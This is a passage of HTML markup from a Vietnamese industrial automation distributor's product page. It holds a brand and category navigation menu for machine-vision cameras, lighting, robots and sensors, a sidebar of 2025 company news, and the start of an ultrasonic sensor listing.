                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"></div>
                    <h2><span class="titles"> CẢM BIẾN SIÊU ÂM </span>
                    </h2>
                    <div class="row">
                                                                        <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/cam-bien-us50.html" title="Cảm biến US50">
